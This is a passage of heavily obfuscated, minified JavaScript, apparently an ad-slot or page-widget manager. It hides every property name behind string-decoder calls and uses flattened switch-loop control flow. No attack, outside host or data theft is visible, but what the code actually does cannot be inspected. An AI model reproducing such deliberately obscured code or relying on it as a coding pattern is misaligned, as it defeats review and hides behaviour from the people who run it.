"V6hn")](b(2152,"]Alq"),b(6190,"NY9Q"))){for(r=0;w[b(3718,"$CIM")](v,p[b(6353,"q%cP")+"h"]);H++)G=ka[qa][0],V=Q[fa][1],w[b(405,"JpB8")](A,oa)&&w[b(2420,"AjF(")](Pa,ha)?C=1:U<=ca&&w[b(5730,"woCa")](Ca,V);g=hb?F:xa}else if(u[b(6028,"V6hn")+b(4916,"U06j")+b(5916,"Z]xC")]&&u[b(4809,"NY9Q")+b(560,"CVOQ")+b(582,"[6t[")][b(5584,"In[[")+b(5973,"9mh(")])if(w[b(1329,"[6t[")](w[b(4039,"jp4V")],w[b(5131,"4*ke")]))aa(0,w[b(1458,"1HOa")],L);else{var t=u[b(774,"M2mE")+b(632,"F3D6")+b(6334,"t1Fg")][b(6029,"c9l(")+
b(2419,"r\x26])")][b(2220,"aAn^")+b(3231,"7#ad")+b(1667,"7#ad")](b(4048,"CVOQ")+b(3976,"U06j")+b(5910,"1HOa")+b(1735,"q%cP"));t&&!t[b(4016,"V6hn")+b(4960,"ii[k")+b(990,"CVOQ")+"nt"]&&(t=D[b(5874,"woCa")+b(3437,"7dA3")+b(542,"MsE$")](b(1858,"]xbN")),t.id=w[b(5275,"5odf")]+w[b(1541,"FR8t")](U),u[b(549,"[6t[")+b(1824,"Z]xC")+b(5302,"dvDd")][b(6368,"NY9Q")+b(6451,"CHsn")+"re"](t,u),u[b(3349,"M2mE")+b(3461,"M2mE")+b(3179,"5odf")][b(1041,"1)I0")+b(5799,"Bw)G")+"d"](u),Ya(0,t,t[b(923,"I3rt")],0,4,0))}else w[b(2373,
"Bw)G")](setTimeout,A,2E3)};d[b(2563,"woCa")](setTimeout,A,6E3)}})}catch(u){d[b(5156,"7dA3")](d[b(1068,"U06j")],d[b(3784,"$CIM")])?z(0,d[b(5266,"t1Fg")],u):(n=F[b(3024,"a6X\x26")+b(4934,"1)I0")][0],J.i=z,d[b(2057,"NY9Q")](da,W)&&d[b(5316,"]Alq")](Y,R,G,Z[b(6340,"84tI")],n?n[b(374,"CVOQ")]:0,5,0))}}function ya(b,c){for(var f=a,g=0;d[f(4142,"AF]p")](g,ca[f(1577,"4*ke")+"h"]);g++)d[f(634,"NY9Q")](ca[g].v,b)&&d[f(1202,"]xbN")](Y,ca[g],c,0)}function Y(b,c,f){var g=a,e={HGCjj:function(h,k){return h<k},
joIpi:function(h,k){return d[a0D(1808,"c9l(")](h,k)},vJECz:function(h,k){return h==k},qHzGA:function(h,k,m){return d[a0D(6024,"fz]9")](h,k,m)},kkJcK:function(h,k){return d[a0D(5533,"I3rt")](h,k)},Skkle:d[g(3329,"7XB)")],RrAZS:function(h,k){return d[g(2132,"NY9Q")](h,k)},gFUFN:function(h,k){return h*k},aafTf:function(h,k){return d[g(3609,"woCa")](h,k)},MaQUi:function(h,k){return h<=k},vlWQU:function(h,k){return h!=k}};b&&b.L&&d[g(2729,"CVOQ")](b.o,5)?(b.ea=f?1:d[g(5654,"U06j")](b.ea?3E3:100,2),d[g(1326,
"1)I0")](setTimeout,function(){if(d[g(3223,"F3D6")](d[g(1689,"F3D6")],g(6228,"5odf"))){var h=d[g(3159,"c9l(")](b.l,"x")+b.m;if(b.i&&b.G&&d[g(1354,"Bw)G")](kb,b))if(b.Ga=1,fa[g(4791,"bkiD")+"h"])for(var k=d[g(1890,"KH^m")][g(4242,"aAn^")]("|"),m=0;;){switch(k[m++]){case "0":var n=b.ba||b.C;continue;case "1":var l,q=[],v=[],p=[],r=[],u=0,w,A;continue;case "2":for(l=0;d[g(4451,"t1Fg")](l,fa[g(636,"V6hn")+"h"]);l++){var t=fa[l];if(t.J)for(var E=d[g(3591,"CHsn")][g(5140,"AF]p")]("|"),S=0;;){switch(E[S++]){case "0":T=
t.m;continue;case "1":for(A=0;d[g(5176,"Z7DB")](A,B[g(1577,"4*ke")+"h"]);A++)if(d[g(891,"FR8t")](B[A],M.u))if(M.u==4)if(T)for(w=0;d[g(544,"bkiD")](w,T[g(3189,"5odf")+"h"]);w++)d[g(2701,"ii[k")](T[A],X)&&(ma=1);else d[g(2189,"JpB8")](z,y,d[g(1174,"5odf")](d[g(1833,"AjF(")],X));else ma=1;continue;case "2":if(d[g(1918,"4*ke")](M,T)==1)A=1;else{for(B=0;B<n[g(6482,"r\x26])")+"h"];B++)y=n[B][0],A=n[B][1],y==M&&d[g(6303,"^J2f")](A,T)?X=1:d[g(1364,"5odf")](M,y)&&d[g(5811,"EouQ")](T,A)&&(ma=2);A=X?X:ma}continue;
case "3":if(t.Ka||d[g(5183,"]Alq")](x,3)&&d[g(2133,"$39M")](x,4)&&d[g(1019,"aAn^")](x,6))t=w?r:A==1?q:d[g(1039,"Bw)G")](A,2)?v:r,t[g(1515,"q%cP")](l);continue;case "4":w=ma||!b.ja&&t.u==6;continue;case "5":var x=b.aa;continue;case "6":ma=X=0;continue;case "7":var y=b,B=b.D,M=t,T=b.F,X=t.W,ma=0;continue;case "8":M=t.l;continue}break}}continue;case "3":q[g(1577,"4*ke")+"h"]&&(t=U(q[g(669,"F3D6")+"h"]),u=fa[q[t]],fa[g(1224,"7#ad")+"e"](q[t],1),d[g(1200,"woCa")](z,u,d[g(4979,"KH^m")](d[g(4905,"AF]p")],
na(b))));continue;case "4":q[g(4791,"bkiD")+"h"]||(q=v);continue;case "5":(n=u)?(d[g(307,"]xbN")](z,b,d[g(1380,"$39M")](d[g(6467,"KH^m")](d[g(1570,"fz]9")](d[g(5260,"In[[")](d[g(3180,"U06j")](d[g(6497,"Z7DB")](d[g(3589,"1HOa")](d[g(276,"$39M")](d[g(675,"EouQ")](d[g(3243,"*%Ru")],n.A),g(5210,"CVOQ")+g(4821,"[6t[")+g(4132,"q%cP")+g(5262,"I3rt")+g(683,"9mh(")+"e:"),h),g(3834,"MsE$")+g(1083,"^J2f")+g(3860,"V6hn")+g(1374,"fz]9")),JSON[g(4250,"mioO")+g(5706,"MsE$")](n.C)),d[g(1014,"1HOa")]),n.l),"x"),n.m)),
n.ba=b.C,d[g(864,"$CIM")](n.l,1)&&(n.l=b.l,n.m=b.m,n.C=b.C),n.A=b.A,n.O=b.O,n.B=b.B,n.G=b.G,n.i=b.i,n.g=b.g,n.ja=b.ja,n.aa=b.aa,n.o=b.o,n.D=b.D,n.F=b.F,n.D[g(641,"AjF(")](n.u),n.F[g(1925,"NY9Q")](n.W),ca[g(5565,"woCa")](n),d[g(6049,"7#ad")](z,n,d[g(3239,"jp4V")](g(4409,"bkiD")+g(5700,"Bw)G")+"y ",b.A)),Z(n,0,1)):d[g(3994,"q%cP")](Gb,b?b.Ua:0);continue;case "6":q[g(2309,"1HOa")+"h"]||(q=p);continue}break}else d[g(927,"Z]xC")](Gb,b?b.Ua:0)}else{h=U.aa;k=ca;r=r.D;m=V;v=v.F;n=c.W;for(l=0;e[g(952,"ii[k")](F,
r[g(2082,"9mh(")+"h"]);A++)if(e[g(6141,"^J2f")](r[D],m.u))if(m.u==4)if(v)for(;e[g(985,"U06j")](ja,v[g(1887,"FR8t")+"h"]);O++)e[g(4666,"^J2f")](v[Ea],n)&&(l=1);else e[g(4866,"1HOa")](Qa,k,e[g(2112,"Z]xC")](e[g(3400,"woCa")],n));else l=1;U=l||!Ra.ja&&e[g(5896,"V6hn")](jb.u,6);m=ba.l;v=ta.m;l=n=0;if(e[g(730,"NY9Q")](m,v)==1)Eb=1;else{for(r=0;e[g(5022,"AF]p")](r,Xa[g(2681,"AjF(")+"h"]);r++)k=$a[r][0],na=Za[r][1],e[g(5896,"V6hn")](k,m)&&e[g(1107,"]xbN")](ab,v)?n=1:e[g(4871,"KH^m")](m,k)&&e[g(4095,"r\x26])")](v,
Ma)&&(l=2);Na=n?n:l}if(Fa.Ka||e[g(3912,"kHuJ")](h,3)&&e[g(5264,"AF]p")](h,4)&&e[g(686,"r\x26])")](h,6))Ua=ya?Y:e[g(1137,"*%Ru")](na,1)?Va:Ia==2?J:Ja,nb[g(2194,"CHsn")](Wa)}},b.ea)):b&&b.i&&(b.i[g(5583,"9mh(")][g(598,"Bw)G")+"ay"]=d[g(5085,"84tI")])}function na(b){var c=a,f={waTVl:function(h,k){return d[a0D(5749,"F3D6")](h,k)},NSQUV:function(h,k){return d[a0D(2687,"jp4V")](h,k)},yWBQA:function(h,k){return h<k},BlJQd:function(h,k){return d[a0D(5073,"I3rt")](h,k)},QbOrd:d[c(6294,"]Alq")],geqRx:c(1526,
"In[["),yhllF:function(h,k){return h(k)},kvCub:function(h,k){return d[c(1905,"ii[k")](h,k)},bXdIX:d[c(6075,"I3rt")],lBNet:function(h,k){return h+k},yxDFg:c(4939,"]xbN")+c(2143,"ii[k"),nkOXI:d[c(4354,"1HOa")],PbmWn:function(h,k,m,n,l,q,v,p,r,u){return d[c(5115,"aAn^")](h,k,m,n,l,q,v,p,r,u)},AlfPf:d[c(5116,"1)I0")],Zliem:function(h,k){return d[c(3546,"Z7DB")](h,k)},TBUER:d[c(3404,"r\x26])")]};if(d[c(1646,"1HOa")](c(6438,"KH^m"),d[c(584,"7dA3")]))return d[c(2105,"]xbN")](typeof b,c(3128,"jp4V")+"g")?
b:d[c(3593,"M2mE")](d[c(2912,"7dA3")](b.A,"[")+b.P+" "+(b.g||d[c(879,"bkiD")]),"]");if(!ob[1]){b=[0,0];for(Cb=f[c(5560,"7XB)")](Db[c(1487,"c9l(")+"h"],1);f[c(5569,"NY9Q")](bc,0);ib--){var g=b[g];g[0]<=e[0]&&(b=g)}Z3=b}H&&f[c(6276,"mioO")](Ha[1],250)&&Aa[0]<250&&(ua=[336,280]);if(f[c(4613,"M2mE")](O[0],0)&&f[c(1332,"q%cP")](Ka[1],0)){var e=f[c(1345,"aAn^")][c(5999,"JpB8")]("|");for(g=0;;){switch(e[g++]){case "0":Zs[c(5513,"7#ad")+c(860,"EouQ")+"te"](c(1122,"KH^m")+c(5237,"]Alq")+c(5672,"1)I0")+"x",
1);continue;case "1":Zg&&(ZW[c(3341,"FR8t")][c(4591,"^J2f")+"t"]=f[c(2007,"a6X\x26")]);continue;case "2":g=Z8?Z9.i:ZU;continue;case "3":ZT.i=ZQ;continue;case "4":f[c(5894,"$CIM")](Zt,ZL)&&(ZV&&(ZH.L=ZI.L,Zh.v=ZR.v,Zk.Ea=1,bc.C=Zl.C,ZE.ba=Zn.ba,Zr.ea=Zp.ea,ZO.D=ZC.D,M0.D[c(3355,"9mh(")](M1),M2.F=M3.F,M4.F[c(5261,"CVOQ")](M5.W),M6.H=M7.H,M8.T=M9.T,MU.da&&(MD.D[c(3634,"kHuJ")](6),MZ.da=0)),MM(Md,2,Mj));continue;case "5":f[c(1544,"V6hn")](ZN,Zf);continue;case "6":Zm[c(1091,"EouQ")+c(4972,"In[[")+c(4720,
"5odf")+c(2219,"mioO")+"t"](f[c(3201,"MsE$")],ZB);continue;case "7":ZD.id||(ZZ.id=f[c(3505,"Z]xC")](f[c(2819,"U06j")],f[c(4721,"Z]xC")](ZM,99999999)));continue;case "8":Zd=Zj[c(4401,"r\x26])")+c(4258,"7XB)")+c(542,"MsE$")](f[c(6258,"V6hn")]);continue;case "9":Zc(Ze);continue;case "10":Zq=f[c(4750,"4*ke")](Zx,Zi,ZY,f[c(5180,"Z7DB")]("#",ZA.id),ZF[0],ZX[1],3,3,[va],[]);continue;case "11":ZK.id=f[c(5090,"I3rt")](f[c(1450,"c9l(")],f[c(2012,"AjF(")](ZJ,99999999));continue;case "12":for(Zv=ZG;(Zu=Zw[c(4116,
"F3QU")+c(6234,"U06j")+c(3266,"U06j")])&&!(Zo[c(2710,"Bw)G")+"es"]||Zy[c(597,"CHsn")+c(6265,"r\x26])")+c(4810,"$CIM")])[c(2323,"dvDd")](ZS,f[c(2386,"aAn^")]););continue;case "13":Zz.B=ZP[c(3220,"c9l(")+c(2226,"q%cP")];continue}break}}}function Va(b){var c=a,f=b.B;if(!(b.G&&b.i||d[c(3013,"7XB)")](b.o,5)&&b.u==2)&&f)if(d[c(1893,"r\x26])")](d[c(561,"AF]p")],d[c(4272,"bkiD")])){if(b.i)var g=b.i;else g=D[c(5604,"1HOa")+c(6070,"dvDd")+c(5484,"^J2f")](d[c(827,"]xbN")]),d[c(6232,"mioO")](b.ca,4)?f[c(6357,
"M2mE")+c(5011,"fz]9")+c(647,"84tI")+c(5257,"M2mE")+"t"](c(3989,"mioO")+c(888,"In[["),g):b.ca==1?f[c(5394,"Bw)G")+c(2647,"EouQ")+c(5009,"dvDd")+c(6469,"AF]p")+"t"](d[c(1193,"KH^m")],g):b.ca==3?f[c(2053,"F3D6")+c(4972,"In[[")+c(2686,"1HOa")+c(902,"U06j")+"t"](d[c(5322,"In[[")],g):d[c(5098,"$CIM")](b.ca,2)&&f[c(4760,"mioO")+c(2462,"ii[k")+c(6169,"Bw)G")+c(1289,"Z]xC")+"t"](c(5120,"NY9Q")+c(6346,"V6hn"),g),b.i=g;g[c(565,"ii[k")+c(6211,"t1Fg")+"te"](d[c(380,"ii[k")],1);d[c(4587,"KH^m")](R,g,b.ya);var e=
b.$?d[c(922,"KH^m")]:"";G(g,d[c(5488,"7XB)")](d[c(6283,"fz]9")],e));d[c(451,"woCa")](G,g,d[c(3393,"MsE$")](d[c(399,"In[[")],b.v));f=d[c(6487,"MsE$")](d[c(5331,"In[[")](d[c(2644,"4*ke")],e),b.ua?d[c(1878,"1)I0")]:d[c(1173,"$39M")]);d[c(6462,"c9l(")](G,g,f);d[c(1752,"^J2f")](G,g,f+e+(Q?d[c(6371,"woCa")]:d[c(4816,"7XB)")]));b.Z&&d[c(3319,"1)I0")](G,g,c(345,"t1Fg")+c(4083,"JpB8")+c(5726,"CVOQ")+c(6185,"7XB)")+c(2283,"AjF("));b.Xa&&d[c(1236,"t1Fg")](G,g,c(3804,"1HOa")+c(5304,"Bw)G")+c(3167,"CHsn")+c(1573,
"AF]p")+"o");g[c(3918,"M2mE")+c(3745,"7XB)")+"te"](d[c(3140,"I3rt")],b.P);g[c(1965,"CVOQ")+c(4067,"[6t[")+"te"](d[c(4535,"fz]9")],b.A);g[c(2095,"Z]xC")+c(3450,"5odf")+"te"](d[c(576,"F3D6")],d[c(5659,"MsE$")](b.l,"x")+b.m);g[c(4485,"*%Ru")+c(6152,"mioO")+"te"](d[c(2009,"fz]9")],b.bb);b.G?b.G.id=b.g:(g[c(4155,"NY9Q")+c(5536,"F3QU")]=d[c(992,"CHsn")](c(5030,"7#ad")+c(1020,"U06j"),b.g)+(c(4914,"EouQ")+c(4196,"7#ad")),b.G=d[c(3754,"fz]9")](F,b.g))}else{Da==0?f[c(6252,"7dA3")+c(689,"F3D6")]=hb:F[c(822,
"$CIM")+c(5309,"JpB8")][c(5760,"9mh(")+c(4056,"KH^m")+c(618,"woCa")+c(1804,"]Alq")](d[c(3312,"JpB8")],xa);D=g[c(2533,"mioO")+c(5438,"FR8t")];for(ja=2;d[c(5204,"kHuJ")](O,d[c(6405,"jp4V")](Ea[c(3465,"$CIM")+"h"],1));Qa+=2)g=ob,b=d[c(1405,"[6t[")](Ib,pb[lb],sa,mb,za,Ga,D,H),f=d[c(4766,"r\x26])")](Ha,Aa[d[c(302,"84tI")](ua,1)],O,Ka,La,ea,Ba,qb),g[c(4475,"1HOa")+c(6081,"M2mE")+"te"](b,f);Ia<J[c(6139,"NY9Q")+"h"]&&d[c(3635,"In[[")](Ja,nb+1,Wa,Xa,$a[d[c(5800,"ii[k")](na[c(5779,"[6t[")+"h"],1)],Za,ab,Ma,
Na,Z)}}function Ia(b,c,f){var g=a,e={PyJAK:function(l,q){return d[a0D(408,"$CIM")](l,q)},TCrEH:function(l,q){return d[a0D(1508,"woCa")](l,q)},uUqeH:function(l,q){return d[a0D(6324,"t1Fg")](l,q)},QgLrx:function(l,q){return d[a0D(6471,"MsE$")](l,q)}};if(d[g(3920,"AjF(")]===d[g(2225,"^J2f")]){var h;if(d[g(3677,"fz]9")](typeof c,g(821,"dvDd")+"t")||c===null)return c;for(h=0;d[g(5498,"F3D6")](h,b[g(646,"In[[")+"h"]);h++){e=d[g(4227,"ii[k")]("",h);var k=d[g(6473,"woCa")](f,!h);d[g(1719,"AF]p")](e,c)&&(c[b[h]]=
k?b[c[h]]:d[g(1547,"c9l(")](Ia,b,c[h],0),delete c[e])}return c}k=f=b=void 0;h=h[8];var m=H[9],n=0;for(k=0;G&&e[g(4235,"CVOQ")](k,f[g(5287,"Bw)G")+"h"]);k++)if(f=qa[k][0],b=V[k][1],e[g(5665,"fz]9")](h,1)&&e[g(2732,"ii[k")](m,1)||f>=h&&b>=m)n=e[g(2962,"CHsn")](f,b);Q=n;fa[0].Ba&&e[g(5670,"*%Ru")](Ta,oa)&&(Pa&&ha[2]||!C&&U[3])&&(ca&&Ca[7]||V&&Da[6]||!(c||hb||F[7]||xa[6]))&&(D=gb,ja=O)}function J(b){var c=a,f,g,e=b;if(d[c(5612,"M2mE")](typeof b,d[c(2476,"c9l(")]))for(e=[],g=0;g<b[c(3855,"]Alq")+"h"];g++)e[c(2328,
"mioO")](d[c(6349,"MsE$")](parseInt,b[g]));if(e[0])return e[c(5574,"aAn^")](1);b=[];for(g=1;d[c(2774,"c9l(")](g,e[c(5455,"M2mE")+"h"]);g+=2)for(f=0;f<e[g];f++)b[c(343,"U06j")](e[d[c(1996,"Z]xC")](g,1)]);return b}function Ja(b){for(var c=a,f=(c(3413,"bkiD")+c(5015,"AF]p")+c(3462,"EouQ")+"|6")[c(420,"mioO")]("|"),g=0;;){switch(f[g++]){case "0":b.D=[];continue;case "1":b.F=[];continue;case "2":b.V&&d[c(6107,"M2mE")](clearInterval,b.V);continue;case "3":b.g||(b.g=d[c(6410,"FR8t")](d[c(5473,"M2mE")],b.v));
continue;case "4":b.S=1;continue;case "5":b.V=0;continue;case "6":cb[b.g]&&(O[c(1904,"4*ke")+c(1859,"M2mE")+"it"](b.g),cb[b.g]=0);continue;case "7":b.jb=0;continue;case "8":b.R=0;continue}break}}function nb(){var b=a,c={Yhjrm:function(x,y,B,M,T){return x(y,B,M,T)},nQCwM:function(x,y){return d[a0D(3225,"t1Fg")](x,y)},MmSgS:function(x,y,B,M){return d[a0D(5848,"Z7DB")](x,y,B,M)},xiFho:d[b(2987,"In[[")]};if(d[b(2228,"U06j")]===d[b(1558,"a6X\x26")]){var f=W.m?Y.m:250;return R.i[b(4985,"5odf")][b(1639,
"F3QU")+b(1388,"9mh(")]=d[b(5945,"1)I0")](G.l,"px"),Z(1,g,pa.i,ia.Ta,d[b(4101,"M2mE")](la.l,d[b(3926,"7XB)")])?300:ea.l,f,d[b(456,"AF]p")](ba,1E9),d[b(2478,"Z7DB")](k,1E9),d[b(2741,"a6X\x26")](e,1E9)),1}var g,e;for(g=0;d[b(483,"CVOQ")](g,zb[b(1487,"c9l(")+"h"]);g+=2)Kb[Bb[zb[g]]]=zb[d[b(6300,"MsE$")](g,1)];for(g=0;d[b(3452,"c9l(")](g,la[b(1704,"woCa")+"h"]);g++){var h=la[g];d[b(3535,"$CIM")](Ia,Bb,h[0],1);var k=Ub[h[1]];h[0].Ba=d[b(5141,"U06j")](typeof k,d[b(4563,"KH^m")])?k:k()}for(e=0;e<eb[b(669,
"F3D6")+"h"];e++)if(k=eb[e],Array[b(3773,"[6t[")+"ay"](k))for(g=0;d[b(6132,"NY9Q")](g,k[b(1887,"FR8t")+"h"]);g++)k[g]=Bb[k[g]];else eb[e]=Bb[k];vb=J(vb);wb=d[b(1268,"Z7DB")](J,wb);yb=J(yb);Db=d[b(3515,"kHuJ")](J,Db);$b=d[b(1848,"AjF(")](J,$b);Yb=d[b(317,"jp4V")](J,Yb);xb=J(xb);ib=J(ib);fb=J(fb);db=d[b(1455,"4*ke")](J,db);Zb=d[b(6051,"7XB)")](J,Zb);Wb=J(Wb);Cb=d[b(3158,"F3QU")](J,Cb);Ab=d[b(2830,"7#ad")](J,Ab);Xb=d[b(2483,"woCa")](J,Xb);ac=d[b(6456,"t1Fg")](J,ac);cc=d[b(3697,"^J2f")](J,cc);for(e=0;d[b(1912,
"a6X\x26")](e,9);e++)if(d[b(4458,"]Alq")](b(6374,"woCa"),d[b(1048,"Bw)G")])){var m={iqbUy:function(x,y){return d[b(665,"MsE$")](x,y)},IdOtH:function(x,y){return d[b(2850,"MsE$")](x,y)},MHgnf:function(x,y){return d[b(349,"84tI")](x,y)}};if(F=0,xa||D(),gb&&(ja||(O=Ea[b(6077,"U06j")+b(6094,"In[[")]||Qa[b(3690,"4*ke")][b(1207,"$CIM")+b(4570,"*%Ru")+"h"],U=Ra[b(4212,"In[[")+b(1006,"Z]xC")+"t"]||jb[b(1460,"KH^m")][b(930,"F3D6")+b(5532,"I3rt")+"ht"],d[b(1527,"kHuJ")](d[b(3700,"M2mE")][b(5443,"V6hn")+"Of"](ba[b(5014,
"KH^m")+b(3221,"kHuJ")]),-1)&&(ta=1,Eb(),Fb=dc[b(3028,"9mh(")+b(1127,"FR8t")+b(2829,"CHsn")](d[b(1795,"KH^m")]),Sa[b(5026,"dvDd")]=d[b(3367,"AF]p")],Gb[b(1950,"1)I0")+b(4457,"^J2f")+"d"](Hb[b(5950,"MsE$")+b(5968,"KH^m")+b(4176,"F3D6")](d[b(3307,"^J2f")])),(kb[b(815,"F3D6")]||Ya[b(4236,"Z7DB")+b(2576,"mioO")+b(861,"r\x26])")+b(1572,"7XB)")](b(2727,"1)I0"))[0])[b(5328,"r\x26])")+b(3224,"7dA3")+"d"](Fa))),Ua!=1||d[b(2103,"I3rt")](b(1656,"F3D6")+b(4025,"4*ke"),ya[b(5103,"]xbN")+b(6178,"]Alq")])&&!Y||
(na=2,Va=new Ia(J),Ja[b(3641,"]xbN")+"ve"](nb[b(6427,"AF]p")]),Wa<0&&(Xa=$a,d[b(1375,"fz]9")](na,function(){za&&(Ga+=m[b(4580,"84tI")](D,2),m[b(2486,"[6t[")](n,m[b(4673,"5odf")](Ha,20))&&(Aa=0),ua=1)},2E3))),pb==2)){d[b(3347,"CVOQ")](za);for(var n=0;n<5;n++)d[b(4716,"4*ke")](Ga,D,d[b(4868,"Z7DB")](d[b(2154,"]Alq")](n,4E3),1))}}else{var l=Hb(nc?nc[e][b(954,"aAn^")+"ce"]("~",b(3719,"EouQ"))[b(4206,"r\x26])")+"ce"]("@",d[b(1975,"a6X\x26")])[b(5994,"kHuJ")+"ce"](":",d[b(5725,"I3rt")])[b(6443,"5odf")+
"ce"](";",d[b(1989,"84tI")]):"",oc[e],"",1,1,3,xb[e],[],[]);l.Ea=1;l.N=vb[e];l.M=wb[e];l.aa=l.o=f=ib[e]==7?5:ib[e];l.Z=f==5;l.Ka=Ab[e];l.Ya=qc[e];l.Za=pc[e];l.Pa=cc[e];l.W=Xb[e];l.ya="";l.L=ac[e];l.ua=d[b(4530,"kHuJ")](f,2);ea[l.v]=ea[l.A]||{};var q=Ub[bc[e]];l.J=(d[b(2141,"$39M")](typeof q,d[b(6320,"EouQ")])?q:d[b(6239,"V6hn")](q))&&!ea[l.v][b(4328,"In[[")+"le"]&&(Q&&l.N||!Q&&l.M)&&(yb[e]||Pb);k=eb[e]||"";var v=$b[e];d[b(2671,"MsE$")](v,2)&&(v=3);l.u=v;l.P=k;l.D=d[b(5828,"AjF(")](l.u,6)||d[b(2423,
"^J2f")](l.u,2)?[]:[l.u];l.F=[l.W];k=[];var p=vc[Yb[e]];for(g=0;d[b(706,"$39M")](g,p[b(2531,"Z]xC")+"h"]);g++)k[b(3863,"1)I0")]([p[g][0],p[g][1]]);l.C=k;l.l=k[0][0];l.m=k[0][1];l.qa=Wb[e];l.U=db[e];d[b(4234,"F3D6")](l.U,0)&&d[b(3285,"q%cP")](l.U,30)&&(l.U=30);l.Ma=Zb[e];l.Oa=d[b(5052,"t1Fg")](f,6)||d[b(1110,"]Alq")](f,3)&&d[b(2913,"ii[k")](v,2);if(k=d[b(1034,"7XB)")](f,5)&&d[b(914,"CHsn")](l.u,2))if(d[b(3094,"7#ad")](b(5580,"]Alq"),d[b(1597,"AjF(")])){k=parseInt;try{var r=H[b(2037,"]Alq")+b(4476,
"KH^m")+"ge"][b(762,"[6t[")+"em"](b(2452,"M2mE")+b(2759,"1)I0")+"m_"+l.v)}catch(x){d[b(4970,"U06j")](d[b(4777,"$CIM")],d[b(2446,"dvDd")])?aa[b(3944,"q%cP")+b(6344,"Z]xC")+"d"](L[b(4127,"q%cP")+b(2460,"EouQ")+b(5515,"jp4V")](d[b(314,"FR8t")])):r="0"}k=d[b(3155,"M2mE")](d[b(3111,"7dA3")](k,r)+d[b(1086,"7#ad")](l.Pa,1E3)*60,Date[b(5429,"F3QU")]())}else{g=[];p=[];for(var u=[],w=0,A,t,E,S;H[b(587,"*%Ru")+"h"];)if(t=G[b(4239,"]Alq")](),t.J&&t.S)try{t.pa&&(d[b(611,"V6hn")](U,t.pa),t.pa=0),E=t.o,E==5?(t.S=
0,E=1):d[b(1439,"84tI")](E,2)&&!t.ta&&(t.ta=1,t.Oa?Ra(t,E):d[b(3691,"F3D6")](jb,t,E),E=t.o),A=t.u,d[b(4104,"EouQ")](E,1)&&t.B&&(w++,ba(t),t.la&&d[b(606,"jp4V")](t.la[b(923,"I3rt")][b(3280,"dvDd")+"ay"],d[b(2021,"bkiD")])&&(ta(t,b(4803,"t1Fg")+b(5663,"AjF(")+b(4683,"kHuJ")),t.la[b(455,"[6t[")][b(3956,"M2mE")+"ay"]=""),t.S=0,d[b(2860,"fz]9")](A,3)&&t.da&&d[b(6053,"1HOa")](Eb,t,g,p,u),t.I&&t.I[b(1673,"7XB)")]&&!t.I[b(977,"a6X\x26")][b(5308,"Z7DB")+"h"]&&(t.I=0),t.Wa&&d[b(680,"$CIM")](Fb,t.i,d[b(5117,
"*%Ru")](t.Sa,d[b(1437,"ii[k")])),t.fa&&!t.H&&(S=d[b(2267,"84tI")](t.g,d[b(3062,"U06j")]),t.G[b(5225,"fz]9")+b(5035,"kHuJ")]=d[b(5184,"Z]xC")](dc,S,t.l,t.m,""),Sa(S,function(x,y){c[b(828,"]xbN")](Y,t,x,y,0)}),A=0),t.I&&d[b(1616,"^J2f")](Hb,t),t.I||(d[b(2907,"jp4V")](A,3)&&d[b(2992,"1HOa")](kb,t,8,1),d[b(310,"1HOa")](A,5)&&(d[b(4732,"84tI")](Ya,t),d[b(3040,"t1Fg")](Fa,t)),d[b(868,"Z7DB")](A,4)&&(d[b(1474,"Bw)G")](Ua,t),d[b(281,"ii[k")](ya,t))))}catch(x){d[b(1357,"Bw)G")](na,0,d[b(5119,"*%Ru")],x)}d[b(2348,
"jp4V")](F,0,g,p,u);xa[b(6353,"q%cP")+"h"]&&w&&(D(gb,ja),O+=10);w&&d[b(5464,"F3QU")](Ea,Qa,2E3)}k&&(l.J=0,d[b(3735,"jp4V")](z,l,b(6472,"dvDd")));l.Ta=uc[Cb[e]];l.Va=fb[e];fb[e]&&fa[b(548,"dvDd")](l);l.j=d[b(6399,"JpB8")](hb,wc[e],ea[b(1602,"84tI")+b(258,"I3rt")+"g"],(ea[l.A]||{})[b(259,"In[[")+b(1983,"$39M")+"g"]);l.fa=l.j[b(3398,"7#ad")+"rl"];l.L=l.L&&!l.j[b(578,"[6t[")+b(2807,"In[[")+b(3458,"]Alq")];l.Y=l.j.K&&l.fa||l.j[b(1522,"I3rt")+b(2304,"r\x26])")+b(4197,"F3QU")];l.$=l.j.K&&!l.Y;l.j[b(1395,
"5odf")+b(4847,"woCa")+b(4148,"F3D6")]&&d[b(6379,"7XB)")](C,l.j[b(3509,"Z7DB")+b(4873,"AjF(")+b(1617,"$39M")],function(x){l.j[b(3741,"KH^m")+"e"]=x[b(3254,"kHuJ")+"s"]!=200?0:x[b(1612,"Z]xC")+b(1053,"7#ad")][b(4727,"5odf")+b(491,"KH^m")](0,1)=="{"?JSON[b(5289,"FR8t")](x[b(1158,"bkiD")+b(5050,"1)I0")])[b(5049,"4*ke")+"e"]:x[b(1632,"Z7DB")+b(2897,"]Alq")];l.j[b(3440,"$CIM")+b(4646,"[6t[")+b(919,"bkiD")]=0},1,0);l.ia=0;l.Ca=Db[e];l.da=d[b(3308,"aAn^")](v,6);k=l.H;l.T=d[b(6157,"$CIM")](f,5)&&l.l==1?d[b(2377,
"Z]xC")](Xa,l,1,1):l.C;l.ib=.001;if((f=Vb[e])&&d[b(1603,"$CIM")](v,2))for(f=f&&f[b(1409,"^J2f")+"h"]?f:Vb[d[b(2646,"]Alq")](f,1)],g=0;d[b(546,"q%cP")](g,f[b(1577,"4*ke")+"h"]);g++)try{d[b(6158,"aAn^")](b(4211,"5odf"),b(1085,"kHuJ"))?(J.Na=1,z[b(5648,"Bw)G")+b(3278,"dvDd")+b(3328,"In[[")+"r"](c[b(1614,"kHuJ")],function(){var x=ia[b(1498,"U06j")+b(3020,"AF]p")+"t"]||1;la.Na&&c[b(5967,"ii[k")](x,0)&&(ea(ba,k),x.Na=0,c[b(3396,"MsE$")](h,H,0,1))})):(h=la[f[g]],d[b(6227,"]xbN")](Wa,k,h),h[6]&&(l.$=1),h[7]&&
